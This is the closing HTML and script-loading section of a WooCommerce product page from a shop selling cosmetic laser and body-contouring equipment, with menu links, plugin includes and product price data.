															<img width="695" height="25" src="[data-uri]" class="attachment-full size-full wp-image-6065 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" data-sizes="auto" data-eio-rwidth="695" data-eio-rheight="25" /><noscript><img width="695" height="25" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" class="attachment-full size-full wp-image-6065" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" sizes="(max-width: 695px) 100vw, 695px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62e9471 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62e9471" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-741dac4" data-id="741dac4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-60ac70e elementor-widget elementor-widget-text-editor" data-id="60ac70e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Copyright © 2020 <a href="#" class="c-primary">Medilazar</a>. All Rights Reserved.</div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-849bc32 elementor-hidden-phone" data-id="849bc32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><ul>
<li class="page_item page-item-56"><a href="https://www.fillerworldwidesupplies.com/404-2/">404</a></li>
<li class="page_item page-item-54"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="page_item page-item-5789"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/">Acceptable Use Policy</a></li>
<li class="page_item page-item-52 "><a href="https://www.fillerworldwidesupplies.com/blog/">Blog</a></li>
<li class="page_item page-item-10"><a href="https://www.fillerworldwidesupplies.com/cart/">Cart</a></li>
<li class="page_item page-item-11"><a href="https://www.fillerworldwidesupplies.com/checkout/">Checkout</a></li>
<li class="page_item page-item-53"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
<li class="page_item page-item-5805"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-5812"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/">Delivery Policy</a></li>
<li class="page_item page-item-55"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="page_item page-item-44"><a href="https://www.fillerworldwidesupplies.com/">Home 1</a></li>
<li class="page_item page-item-12"><a href="https://www.fillerworldwidesupplies.com/my-account/">My account</a></li>
<li class="page_item page-item-1975"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="page_item page-item-5819"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-3"><a href="https://www.fillerworldwidesupplies.com/returns-policy/">Returns Policy</a></li>
<li class="page_item page-item-4695 current_page_parent"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a></li>
<li class="page_item page-item-5833"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="page_item page-item-5840"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/">Terms of use</a></li>
<li class="page_item page-item-4398"><a href="https://www.fillerworldwidesupplies.com/wishlist/">Wishlist</a></li>
</ul></div>
</nav></div><!-- end.opal-wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medilazar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5fcea063920fc91564ce63cc/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<style>.tpspicp_cart_image{
            border-radius: px;
        }.woocommerce-checkout .cart_item .product-name{
            position: relative;
        }.tpspicp_on_sale{
            position: absolute;
            left: 0;
            font-size: 10px;
            padding: 0px 5px;
            color: #fff;
            background: red;
        }</style><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a>        <script type="text/html" id="tmpl-added-to-cart-template"><div class="notification-added-to-cart"><div class="notification-wrap"><div class="ns-thumb d-inline-block"><img src="{{{data.src}}}" alt="{{{data.name}}}"></div><div class="ns-content d-inline-block"><p><strong>{{{data.name}}}</strong> has been added to your cart </p></div></div></div></script><div class="woocommerce-lablel-tooltip" style="display: none!important;"><div id="osf-woocommerce-cart">Add to cart</div></div>            <div class="handheld-footer-bar">
                <ul class="columns-3">
                                            <li class="my-account">
                            <a class="my-accrount-footer" href="https://www.fillerworldwidesupplies.com/my-account/">My Account</a>                        </li>
                                            <li class="search">
                            <a class="search-footer" href="">Search</a><div class="site-search">
<form role="search" method="get" class="search-form" action="https://www.fillerworldwidesupplies.com/">
    <div class="input-group">
        <label for="search-form-6969e130252a2">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-6969e130252a2" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
                    <input type="hidden" name="post_type" value="product"/>
                <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
    </div>
</form>


</div>                        </li>
                                            <li class="cart">
                             <a class="footer-cart-contents" href="https://www.fillerworldwidesupplies.com/cart/" 
                title="View your shopping cart">  
 <span class="count">0</span>
 </a>                        </li>
                                    </ul>
            </div>
            
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/TweenMax.min.js?ver=1.2.5" id="tweenmax-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/tooltipster.bundle.min.js?ver=1.2.5" id="tooltipster-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery-parallax.js?ver=1.2.5" id="parallaxmouse-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.smartmenus.min.js?ver=1.2.5" id="smartmenus-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/mlpushmenu.js?ver=1.2.5" id="pushmenu-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/classie.js?ver=1.2.5" id="pushmenu-classie-js"></script>
<script id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=721" id="eio-lazy-load-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/inc/vendors/opal-megamenu-for-elementor/assets/js/frontend.js?ver=6.9" id="opal-megamenu-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.fillerworldwidesupplies.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c7180287df79367255a20e2df72164b","fragment_name":"wc_fragments_5c7180287df79367255a20e2df72164b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.fillerworldwidesupplies.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php","nonce":"74fe83aea1","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.3" id="awdr-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.3" id="awdr-dynamic-price-js"></script>
<script id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.31.0" id="yith-woocompare-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.31.0" id="yith-wcqv-frontend-js"></script>
<script id="osf-woocommerce-main-js-extra">
/* <![CDATA[ */
var medilazar = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php"};
//# sourceURL=osf-woocommerce-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/main.js?ver=6.9" id="osf-woocommerce-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/single.js?ver=6.9" id="osf-woocommerce-single-js"></script>
<script id="medilazar-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php"};
var medilazarJS = {"quote":"\u003Ci class=\"fa-quote-right\"\u003E\u003C/i\u003E","smoothCallback":""};
//# sourceURL=medilazar-theme-js-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/theme.js?ver=1.0" id="medilazar-theme-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/sticky-layout.js?ver=6.9" id="medilazar-theme-sticky-layout-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://www.fillerworldwidesupplies.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.7" id="mc4wp-forms-api-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":5222,"name":"ALMA SOPRANO ICE LASER","categories":[{"name":"Aesthetics Equipment"}],"price":1900000},{"id":5237,"name":"COOLSCULPTING MACHINES","categories":[{"name":"Aesthetics Equipment"}],"price":2350000},{"id":5236,"name":"COLTOLUX HIGH POWER LED CURING LIGHT","categories":[{"name":"Aesthetics Equipment"}],"price":49000},{"id":5228,"name":"BIOTEC XLASE PLUS","categories":[{"name":"Aesthetics Equipment"}],"price":2200000},{"id":5231,"name":"CANDELA ELOS MOTIF LHR","categories":[{"name":"Aesthetics Equipment"}],"price":500000},{"id":6477,"name":"PISTOR 4","categories":[{"name":"Aesthetics Equipment"}],"price":400000},{"id":5243,"name":"LIPOFIRM PRO","categories":[{"name":"Aesthetics Equipment"}],"price":950000},{"id":5241,"name":"LIGHTSHEER DESIRE LASER","categories":[{"name":"Aesthetics Equipment"}],"price":2300000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-3b23b71ea60c39fa1552.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"49b7cc9fa8","remove_from_wishlist_nonce":"cb0bff2304","reload_wishlist_and_adding_elem_nonce":"9b2927e749","load_mobile_nonce":"29738edfa8","delete_item_nonce":"7b43e6e9e6","save_title_nonce":"3aaeeecb9c","save_privacy_nonce":"d83979dc3a","load_fragments_nonce":"384ca5b823"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.fillerworldwidesupplies.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0" id="jquery-yith-wcwl-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"5221":{"name":"ASTANZA DUALITY Q-SWITCHED LASER","price":38000},"5222":{"name":"ALMA SOPRANO ICE LASER","price":19000},"5237":{"name":"COOLSCULPTING MACHINES","price":23500},"5236":{"name":"COLTOLUX HIGH POWER LED CURING LIGHT","price":490},"5228":{"name":"BIOTEC XLASE PLUS","price":22000},"5231":{"name":"CANDELA ELOS MOTIF LHR","price":5000},"6477":{"name":"PISTOR 4","price":4000},"5243":{"name":"LIPOFIRM PRO","price":9500},"5241":{"name":"LIGHTSHEER DESIRE LASER","price":23000}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=67fb0e5a4124c10b0fde" id="gla-gtag-events-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.4" id="font-awesome-4-shim-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.16.4" id="share-link-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.fillerworldwidesupplies.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5221,"title":"ASTANZA%20DUALITY%20Q-SWITCHED%20LASER%20-%20Filler%20World%20Wide%20Supplies","excerpt":"","featuredImage":"https:\/\/www.fillerworldwidesupplies.com\/wp-content\/uploads\/2022\/01\/Astanza-Duality-Q-switched-laser.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4" id="elementor-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.16.4" id="preloaded-modules-js"></script>
<script id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
